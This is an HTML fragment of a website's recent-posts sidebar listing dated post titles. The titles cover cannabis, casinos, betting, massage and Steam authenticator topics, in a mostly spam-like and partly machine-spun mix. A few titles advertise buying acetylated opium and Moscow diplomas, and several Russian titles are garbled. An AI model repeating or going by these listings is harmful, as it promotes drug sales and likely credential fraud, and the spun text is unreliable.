								<a class="recent-posts-comment" href="https://kazexpert.kz/2023/09/14/no-three-baylor-strides-past-uc-santa-barbara-74-56/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2023/09/13/oklahoma-rejects-legalizing-weed-in-defeat-for-32-billion-industry/" title="Permalink to Oklahoma Rejects Legalizing Weed In Defeat For  32 Billion Industry" rel="bookmark">Oklahoma Rejects Legalizing Weed In Defeat For  32 Billion Industry</a></h5>

																										<time class="recent-posts-time" datetime="2023-09-13T12:35:49+03:00">13.09.2023</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2023/09/13/oklahoma-rejects-legalizing-weed-in-defeat-for-32-billion-industry/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2023/09/12/the-abdomen-colloquially-called-the-belly/" title="Permalink to The Abdomen (colloquially Called The Belly" rel="bookmark">The Abdomen (colloquially Called The Belly</a></h5>

																										<time class="recent-posts-time" datetime="2023-09-12T15:53:42+03:00">12.09.2023</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2023/09/12/the-abdomen-colloquially-called-the-belly/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2023/09/11/cannabis-doctors-network-california-medical-cannabis-card-10-must-know-facts-2/" title="Permalink to Cannabis Doctors Network  California Medical Cannabis Card  10 Must-Know Facts (2)" rel="bookmark">Cannabis Doctors Network  California Medical Cannabis Card  10 Must-Know Facts (2)</a></h5>

																										<time class="recent-posts-time" datetime="2023-09-11T21:15:39+03:00">11.09.2023</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2023/09/11/cannabis-doctors-network-california-medical-cannabis-card-10-must-know-facts-2/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2023/09/10/hybrid-medithrive-cannabis-dispensary-2/" title="Permalink to Hybrid &#8212; MediThrive Cannabis Dispensary" rel="bookmark">Hybrid &#8212; MediThrive Cannabis Dispensary</a></h5>

																										<time class="recent-posts-time" datetime="2023-09-10T23:22:57+03:00">10.09.2023</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2023/09/10/hybrid-medithrive-cannabis-dispensary-2/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2023/09/08/hemp-edification-pros-and-cons-of-decriminalising-marijuana-an-important-debate-3/" title="Permalink to Hemp Edification  Pros And Cons Of Decriminalising Marijuana An Important Debate" rel="bookmark">Hemp Edification  Pros And Cons Of Decriminalising Marijuana An Important Debate</a></h5>

																										<time class="recent-posts-time" datetime="2023-09-08T07:37:45+03:00">08.09.2023</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2023/09/08/hemp-edification-pros-and-cons-of-decriminalising-marijuana-an-important-debate-3/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2023/09/07/hybrid-weed-strains-top-shelf-bc-cannabis-budget-buds-here/" title="Permalink to Hybrid Weed Strains Top Shelf BC Cannabis Budget Buds Here" rel="bookmark">Hybrid Weed Strains Top Shelf BC Cannabis Budget Buds Here</a></h5>

																										<time class="recent-posts-time" datetime="2023-09-07T11:21:40+03:00">07.09.2023</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2023/09/07/hybrid-weed-strains-top-shelf-bc-cannabis-budget-buds-here/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2023/09/06/all-time-high-thousands-of-pot-loving-california-seniors-find-yourself-in-er/" title="Permalink to All-time High  Thousands Of Pot-loving California Seniors Find Yourself In ER" rel="bookmark">All-time High  Thousands Of Pot-loving California Seniors Find Yourself In ER</a></h5>

																										<time class="recent-posts-time" datetime="2023-09-06T14:14:31+03:00">06.09.2023</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2023/09/06/all-time-high-thousands-of-pot-loving-california-seniors-find-yourself-in-er/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2023/09/05/legend-og-marijuana-strain-information-and-review-ilgm/" title="Permalink to Legend OG Marijuana Strain Information And Review &#8212; ILGM" rel="bookmark">Legend OG Marijuana Strain Information And Review &#8212; ILGM</a></h5>

																										<time class="recent-posts-time" datetime="2023-09-05T17:19:14+03:00">05.09.2023</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2023/09/05/legend-og-marijuana-strain-information-and-review-ilgm/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2023/09/04/cherry-kush-marijuana-strain-cannabis-strains-2/" title="Permalink to Cherry Kush Marijuana Strain &#8212; Cannabis Strains (2)" rel="bookmark">Cherry Kush Marijuana Strain &#8212; Cannabis Strains (2)</a></h5>

																										<time class="recent-posts-time" datetime="2023-09-04T22:25:59+03:00">04.09.2023</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2023/09/04/cherry-kush-marijuana-strain-cannabis-strains-2/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2023/09/04/weed-strains-indica-vs-sativa-and-why-it-may-not-matter/" title="Permalink to Weed Strains  Indica Vs  Sativa And Why It May Not Matter" rel="bookmark">Weed Strains  Indica Vs  Sativa And Why It May Not Matter</a></h5>

																										<time class="recent-posts-time" datetime="2023-09-04T03:54:39+03:00">04.09.2023</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2023/09/04/weed-strains-indica-vs-sativa-and-why-it-may-not-matter/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2023/09/03/nitrid-titana-czena/" title="Permalink to нитрид титана цена" rel="bookmark">нитрид титана цена</a></h5>

																										<time class="recent-posts-time" datetime="2023-09-03T14:18:23+03:00">03.09.2023</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2023/09/03/nitrid-titana-czena/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2023/09/03/maksim-kaganskij-svezhie-novosti/" title="Permalink to максим каганский свежие новости" rel="bookmark">максим каганский свежие новости</a></h5>

																										<time class="recent-posts-time" datetime="2023-09-03T14:17:11+03:00">03.09.2023</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2023/09/03/maksim-kaganskij-svezhie-novosti/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2023/09/03/jessica-pegula-coco-gauff-roll-in-2nd-round-in-miami/" title="Permalink to Jessica Pegula, Coco Gauff Roll In 2nd Round In Miami" rel="bookmark">Jessica Pegula, Coco Gauff Roll In 2nd Round In Miami</a></h5>

																										<time class="recent-posts-time" datetime="2023-09-03T09:58:36+03:00">03.09.2023</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2023/09/03/jessica-pegula-coco-gauff-roll-in-2nd-round-in-miami/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2023/09/03/v-duhe-otobrazit-telecz-ne-bez-admiral-h/" title="Permalink to в духе отобразить телец не без; Адмирал Х?" rel="bookmark">в духе отобразить телец не без; Адмирал Х?</a></h5>

																										<time class="recent-posts-time" datetime="2023-09-03T07:55:35+03:00">03.09.2023</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2023/09/03/v-duhe-otobrazit-telecz-ne-bez-admiral-h/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2023/09/03/catcasino-zerkalo-oficzialnogo-sajtika-ket-kazino/" title="Permalink to CatCasino: Зеркало официального сайтика кэт казино" rel="bookmark">CatCasino: Зеркало официального сайтика кэт казино</a></h5>

																										<time class="recent-posts-time" datetime="2023-09-03T04:51:29+03:00">03.09.2023</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2023/09/03/catcasino-zerkalo-oficzialnogo-sajtika-ket-kazino/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2023/09/03/man-in-hospital-after-assault-close-to-glasgows-riverside-casino/" title="Permalink to Man in Hospital after Assault Close To Glasgow&#8217;s Riverside Casino" rel="bookmark">Man in Hospital after Assault Close To Glasgow&#8217;s Riverside Casino</a></h5>

																										<time class="recent-posts-time" datetime="2023-09-03T04:47:06+03:00">03.09.2023</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2023/09/03/man-in-hospital-after-assault-close-to-glasgows-riverside-casino/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2023/09/02/kupit-aczetilirovannyj-opij/" title="Permalink to Купить Ацетилированный опий" rel="bookmark">Купить Ацетилированный опий</a></h5>

																										<time class="recent-posts-time" datetime="2023-09-02T23:03:58+03:00">02.09.2023</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2023/09/02/kupit-aczetilirovannyj-opij/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2023/09/02/detalnaya-nabor-nuzhnyh-professij-polzu-kogo-devushek/" title="Permalink to Детальная набор нужных профессий пользу кого девушек" rel="bookmark">Детальная набор нужных профессий пользу кого девушек</a></h5>

																										<time class="recent-posts-time" datetime="2023-09-02T22:24:29+03:00">02.09.2023</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2023/09/02/detalnaya-nabor-nuzhnyh-professij-polzu-kogo-devushek/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2023/09/02/rejting-onlajn-kazino/" title="Permalink to Рейтинг онлайн казино" rel="bookmark">Рейтинг онлайн казино</a></h5>

																										<time class="recent-posts-time" datetime="2023-09-02T16:26:25+03:00">02.09.2023</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2023/09/02/rejting-onlajn-kazino/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2023/09/02/forex-dollar-retreats-as-investors-tiptoe-back-into-riskier-currencies/" title="Permalink to FOREX-Dollar retreats as investors tiptoe back into riskier currencies" rel="bookmark">FOREX-Dollar retreats as investors tiptoe back into riskier currencies</a></h5>

																										<time class="recent-posts-time" datetime="2023-09-02T15:58:47+03:00">02.09.2023</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2023/09/02/forex-dollar-retreats-as-investors-tiptoe-back-into-riskier-currencies/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2023/09/02/sports-activities-betting-a-comprehensive-guideline-to-online-betting-and-odds/" title="Permalink to Sports activities Betting: A Comprehensive Guideline to Online Betting and Odds" rel="bookmark">Sports activities Betting: A Comprehensive Guideline to Online Betting and Odds</a></h5>

																										<time class="recent-posts-time" datetime="2023-09-02T08:26:55+03:00">02.09.2023</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2023/09/02/sports-activities-betting-a-comprehensive-guideline-to-online-betting-and-odds/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2023/09/02/arenda-samosvalov-a-takzhe-tyagachej-na-grodno/" title="Permalink to Аренда самосвалов (а) также тягачей на Гродно" rel="bookmark">Аренда самосвалов (а) также тягачей на Гродно</a></h5>

																										<time class="recent-posts-time" datetime="2023-09-02T02:10:34+03:00">02.09.2023</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2023/09/02/arenda-samosvalov-a-takzhe-tyagachej-na-grodno/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2023/09/01/booi-casino-projdet-zli-hajrollerov/" title="Permalink to Booi Casino пройдет зли хайроллеров?" rel="bookmark">Booi Casino пройдет зли хайроллеров?</a></h5>

																										<time class="recent-posts-time" datetime="2023-09-01T09:45:08+03:00">01.09.2023</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2023/09/01/booi-casino-projdet-zli-hajrollerov/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2023/09/01/ekspertiza-proektnoj-dokumentaczii-predmetov-vazhnogo-stroitelstva/" title="Permalink to Экспертиза проектной документации предметов важного строительства" rel="bookmark">Экспертиза проектной документации предметов важного строительства</a></h5>

																										<time class="recent-posts-time" datetime="2023-09-01T04:16:57+03:00">01.09.2023</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2023/09/01/ekspertiza-proektnoj-dokumentaczii-predmetov-vazhnogo-stroitelstva/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2023/09/01/new-jersey-division-of-gaming-enforcement/" title="Permalink to New Jersey Division of Gaming Enforcement" rel="bookmark">New Jersey Division of Gaming Enforcement</a></h5>

																										<time class="recent-posts-time" datetime="2023-09-01T01:56:09+03:00">01.09.2023</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2023/09/01/new-jersey-division-of-gaming-enforcement/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2023/09/01/9-great-profession-choice-for-music-lovers/" title="Permalink to 9 Great Profession Choice For Music Lovers" rel="bookmark">9 Great Profession Choice For Music Lovers</a></h5>

																										<time class="recent-posts-time" datetime="2023-09-01T01:51:41+03:00">01.09.2023</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2023/09/01/9-great-profession-choice-for-music-lovers/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2023/08/31/internet-selmag-domashnij-tehnicheskoj-premium-klassa/" title="Permalink to Интернет-сельмаг домашний технической премиум-класса" rel="bookmark">Интернет-сельмаг домашний технической премиум-класса</a></h5>

																										<time class="recent-posts-time" datetime="2023-08-31T16:52:49+03:00">31.08.2023</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2023/08/31/internet-selmag-domashnij-tehnicheskoj-premium-klassa/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2023/08/31/kakie-manipulyatory-igra-stoit-svech-pribrat/" title="Permalink to Какие манипуляторы игра стоит свеч прибрать?" rel="bookmark">Какие манипуляторы игра стоит свеч прибрать?</a></h5>

																										<time class="recent-posts-time" datetime="2023-08-31T13:24:50+03:00">31.08.2023</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2023/08/31/kakie-manipulyatory-igra-stoit-svech-pribrat/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2023/08/31/this-announcement-adopted-months-of-speculation/" title="Permalink to This Announcement Adopted Months Of Speculation" rel="bookmark">This Announcement Adopted Months Of Speculation</a></h5>

																										<time class="recent-posts-time" datetime="2023-08-31T02:31:58+03:00">31.08.2023</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2023/08/31/this-announcement-adopted-months-of-speculation/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2023/08/30/samye-zauryadnye-sposoby-zarabotka-v-internete-da-mirnye-otnosheniya-radi-novichkov/" title="Permalink to Самые заурядные способы заработка в интернете да мирные отношения ради новичков" rel="bookmark">Самые заурядные способы заработка в интернете да мирные отношения ради новичков</a></h5>

																										<time class="recent-posts-time" datetime="2023-08-30T22:13:56+03:00">30.08.2023</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2023/08/30/samye-zauryadnye-sposoby-zarabotka-v-internete-da-mirnye-otnosheniya-radi-novichkov/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2023/08/30/rita-ora-celebrates-4th-of-july-with-a-prospero-tequila-party-in-la/" title="Permalink to Rita Ora celebrates 4th of July with a Prospero tequila party in LA" rel="bookmark">Rita Ora celebrates 4th of July with a Prospero tequila party in LA</a></h5>

																										<time class="recent-posts-time" datetime="2023-08-30T21:29:03+03:00">30.08.2023</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2023/08/30/rita-ora-celebrates-4th-of-july-with-a-prospero-tequila-party-in-la/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2023/08/30/thaum-peb-teeb-tsa-gantry-cranes/" title="Permalink to Thaum Peb Teeb Tsa Gantry Cranes" rel="bookmark">Thaum Peb Teeb Tsa Gantry Cranes</a></h5>

																										<time class="recent-posts-time" datetime="2023-08-30T20:25:45+03:00">30.08.2023</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2023/08/30/thaum-peb-teeb-tsa-gantry-cranes/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2023/08/30/modify-code-of-steam-desktop-authenticator/" title="Permalink to Modify Code of Steam Desktop Authenticator" rel="bookmark">Modify Code of Steam Desktop Authenticator</a></h5>

																										<time class="recent-posts-time" datetime="2023-08-30T17:51:45+03:00">30.08.2023</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2023/08/30/modify-code-of-steam-desktop-authenticator/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2023/08/30/the-eucrof-affiliation/" title="Permalink to The EUCROF Affiliation" rel="bookmark">The EUCROF Affiliation</a></h5>

																										<time class="recent-posts-time" datetime="2023-08-30T16:59:44+03:00">30.08.2023</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2023/08/30/the-eucrof-affiliation/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2023/08/29/na-pravah-pokazhi-ka-pismo-daj-prochitat-mangu-sverhu-rossijskom-sloge-tri-oprobovannyh-sposoba/" title="Permalink to на правах покажи-ка письмо (дай прочитать) мангу сверху российском слоге: три опробованных способа" rel="bookmark">на правах покажи-ка письмо (дай прочитать) мангу сверху российском слоге: три опробованных способа</a></h5>

																										<time class="recent-posts-time" datetime="2023-08-29T15:00:04+03:00">29.08.2023</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2023/08/29/na-pravah-pokazhi-ka-pismo-daj-prochitat-mangu-sverhu-rossijskom-sloge-tri-oprobovannyh-sposoba/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2023/08/29/the-fingernail-is-used-for-scale/" title="Permalink to The Fingernail is used for Scale" rel="bookmark">The Fingernail is used for Scale</a></h5>

																										<time class="recent-posts-time" datetime="2023-08-29T11:24:12+03:00">29.08.2023</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2023/08/29/the-fingernail-is-used-for-scale/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2023/08/29/how-to-set-up-steam-guard-authentication/" title="Permalink to How to Set Up Steam Guard Authentication" rel="bookmark">How to Set Up Steam Guard Authentication</a></h5>

																										<time class="recent-posts-time" datetime="2023-08-29T07:29:04+03:00">29.08.2023</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2023/08/29/how-to-set-up-steam-guard-authentication/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2023/08/28/best-online-poker-sites-play-the-top-online-rooms/" title="Permalink to Best Online Poker Sites &#8212; Play the Top Online Rooms" rel="bookmark">Best Online Poker Sites &#8212; Play the Top Online Rooms</a></h5>

																										<time class="recent-posts-time" datetime="2023-08-28T23:58:19+03:00">28.08.2023</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2023/08/28/best-online-poker-sites-play-the-top-online-rooms/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2023/08/28/diplomy-vo-moskve/" title="Permalink to Дипломы во Москве" rel="bookmark">Дипломы во Москве</a></h5>

																										<time class="recent-posts-time" datetime="2023-08-28T08:46:09+03:00">28.08.2023</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2023/08/28/diplomy-vo-moskve/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2023/08/28/obyazatelna-dinastiya-verifikacziya-v-deddi-casino/" title="Permalink to Обязательна династия верификация в Дедди Casino?" rel="bookmark">Обязательна династия верификация в Дедди Casino?</a></h5>

																										<time class="recent-posts-time" datetime="2023-08-28T06:34:46+03:00">28.08.2023</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2023/08/28/obyazatelna-dinastiya-verifikacziya-v-deddi-casino/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2023/08/28/poligrafiya-dlya-ofisa-czifrovaya-pechatnya-copy-general-vo-moskve/" title="Permalink to Полиграфия для офиса &#8212; Цифровая печатня Copy General во Москве" rel="bookmark">Полиграфия для офиса &#8212; Цифровая печатня Copy General во Москве</a></h5>

																										<time class="recent-posts-time" datetime="2023-08-28T05:47:09+03:00">28.08.2023</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2023/08/28/poligrafiya-dlya-ofisa-czifrovaya-pechatnya-copy-general-vo-moskve/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2023/06/10/diamond-painting-kits/" title="Permalink to Diamond Painting Kits" rel="bookmark">Diamond Painting Kits</a></h5>

																										<time class="recent-posts-time" datetime="2023-06-10T22:14:19+03:00">10.06.2023</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2023/06/10/diamond-painting-kits/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2023/05/29/beneficios-de-ponteiro-laser-para-gatos/" title="Permalink to Benefícios de Ponteiro laser para gatos" rel="bookmark">Benefícios de Ponteiro laser para gatos</a></h5>

																										<time class="recent-posts-time" datetime="2023-05-29T13:21:56+03:00">29.05.2023</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2023/05/29/beneficios-de-ponteiro-laser-para-gatos/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2023/05/26/the-little-known-secrets-to-blushed-poses-for-genesis-9/" title="Permalink to The Little-Known Secrets To Blushed Poses For Genesis 9" rel="bookmark">The Little-Known Secrets To Blushed Poses For Genesis 9</a></h5>

																										<time class="recent-posts-time" datetime="2023-05-26T04:30:06+03:00">26.05.2023</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2023/05/26/the-little-known-secrets-to-blushed-poses-for-genesis-9/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2023/05/26/enthusiastic-about-a-massage-check-out-this-initial/" title="Permalink to Enthusiastic About A Massage? Check Out This Initial" rel="bookmark">Enthusiastic About A Massage? Check Out This Initial</a></h5>

																										<time class="recent-posts-time" datetime="2023-05-26T03:39:19+03:00">26.05.2023</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2023/05/26/enthusiastic-about-a-massage-check-out-this-initial/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2023/05/26/surpass-rear-stress-and-anxiety-through-massage-therapy/" title="Permalink to Surpass Rear Stress And Anxiety Through Massage therapy" rel="bookmark">Surpass Rear Stress And Anxiety Through Massage therapy</a></h5>

																										<time class="recent-posts-time" datetime="2023-05-26T03:16:21+03:00">26.05.2023</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2023/05/26/surpass-rear-stress-and-anxiety-through-massage-therapy/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2023/05/26/surpass-back-again-stress-through-restorative-massage/" title="Permalink to Surpass Back again Stress Through Restorative massage" rel="bookmark">Surpass Back again Stress Through Restorative massage</a></h5>

																										<time class="recent-posts-time" datetime="2023-05-26T03:03:29+03:00">26.05.2023</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2023/05/26/surpass-back-again-stress-through-restorative-massage/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2023/05/25/2023-was-for-the-first-time-when/" title="Permalink to 2023 was for the first Time When?" rel="bookmark">2023 was for the first Time When?</a></h5>

																										<time class="recent-posts-time" datetime="2023-05-25T23:48:24+03:00">25.05.2023</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2023/05/25/2023-was-for-the-first-time-when/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2023/05/25/the-morning-after-whatsapp-finally-allows-you-to-repair-your-message-typos/" title="Permalink to The Morning After: WhatsApp Finally Allows you to Repair Your Message Typos" rel="bookmark">The Morning After: WhatsApp Finally Allows you to Repair Your Message Typos</a></h5>

																										<time class="recent-posts-time" datetime="2023-05-25T23:42:03+03:00">25.05.2023</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2023/05/25/the-morning-after-whatsapp-finally-allows-you-to-repair-your-message-typos/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2023/05/25/take-the-stress-away-from-getting-yourself-a-therapeutic-massage/" title="Permalink to Take The Stress Away From Getting Yourself A Therapeutic massage" rel="bookmark">Take The Stress Away From Getting Yourself A Therapeutic massage</a></h5>

																										<time class="recent-posts-time" datetime="2023-05-25T22:26:12+03:00">25.05.2023</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2023/05/25/take-the-stress-away-from-getting-yourself-a-therapeutic-massage/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2023/05/25/strong-suggestions-for-the-soothing-therapeutic-massage/" title="Permalink to Strong Suggestions For The Soothing Therapeutic massage" rel="bookmark">Strong Suggestions For The Soothing Therapeutic massage</a></h5>

																										<time class="recent-posts-time" datetime="2023-05-25T20:06:00+03:00">25.05.2023</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2023/05/25/strong-suggestions-for-the-soothing-therapeutic-massage/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2023/05/25/the-keys-to-a-luxuriating-massage-therapy-superb-advice-to-test/" title="Permalink to The Keys To A Luxuriating Massage therapy &#8212; Superb Advice To Test" rel="bookmark">The Keys To A Luxuriating Massage therapy &#8212; Superb Advice To Test</a></h5>

																										<time class="recent-posts-time" datetime="2023-05-25T18:24:18+03:00">25.05.2023</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2023/05/25/the-keys-to-a-luxuriating-massage-therapy-superb-advice-to-test/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2023/05/25/beneficial-suggestions-to-guarantee-your-following-restorative-massage-should-go-effortlessly/" title="Permalink to Beneficial Suggestions To Guarantee Your Following Restorative massage Should go Effortlessly" rel="bookmark">Beneficial Suggestions To Guarantee Your Following Restorative massage Should go Effortlessly</a></h5>

